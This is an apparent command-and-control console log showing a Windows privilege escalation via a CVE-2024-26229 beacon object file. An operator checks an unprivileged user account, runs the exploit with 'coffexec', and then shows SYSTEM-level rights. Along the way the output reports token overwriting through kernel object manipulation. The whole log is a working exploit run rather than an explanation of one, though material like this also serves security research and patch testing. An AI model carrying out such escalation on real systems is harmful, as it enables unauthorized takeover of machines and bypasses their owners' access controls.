 2024/06/12 13:01:15 CEST [input] admin => userinfo
2024/06/12 13:01:17 CEST [sent 8 bytes]
[*] Userinfo:
[+] User: User
[+] SID: S-1-5-21-4121631618-2647970432-3086375521-1001
[-] Elevated Privileged: False
Status              Privileges
====================================================
Disabled            SeShutdownPrivilege (Shut down the system)
Enabled             SeChangeNotifyPrivilege(Bypass traverse checking)
Disabled            SeUndockPrivilege   (Remove computer from docking station)
Disabled            SeIncreaseWorkingSetPrivilege(Increase a process working set)
Disabled            SeTimeZonePrivilege (Change the time zone)
Group Names                                                 SID                                               Attributes
================================================================================================================================
SFDEV\None                                                  S-1-5-21-4121631618-2647970432-3086375521-513     Mandatory group, Enabled by default, Enabled group
Everyone                                                    S-1-1-0                                           Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators groupS-1-5-114                                        Group used for deny only
BUILTIN\Administrators                                      S-1-5-32-544                                      Group used for deny only
BUILTIN\Performance Log Users                               S-1-5-32-559                                      Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                                               S-1-5-32-545                                      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE                                    S-1-5-4                                           Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON                                               S-1-2-1                                           Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users                            S-1-5-11                                          Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization                              S-1-5-15                                          Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account                                  S-1-5-113                                         Mandatory group, Enabled by default, Enabled group
LOCAL                                                       S-1-2-0                                           Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication                            S-1-5-64-10                                       Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level                      S-1-16-8192                                       Mandatory group, Enabled by default, Enabled group
+-------------------------------------------------------------------+
2024/06/12 13:01:25 CEST [input] admin => coffexec /opt/repositories/CVE-2024-26229-bof.o
2024/06/12 13:01:28 CEST [sent 9696 bytes]
[*] Task-0 [Thread: 6344]
[*] Coffexec Output:
[+] System EPROCESS address = ffffe10e6ee60040
[+] Current THREAD address = ffffe10e76860080
[+] Current EPROCESS address = ffffe10e76346080
[!] Leveraging DKOM to achieve LPE
[!] Calling Write64 wrapper to overwrite current EPROCESS->Token
[+] Done
+-------------------------------------------------------------------+
2024/06/12 13:01:33 CEST [input] admin => userinfo
2024/06/12 13:01:34 CEST [sent 8 bytes]
[*] Userinfo:
[+] User: SYSTEM
[+] SID: S-1-5-18
[+] Elevated Privileged: True
Status              Privileges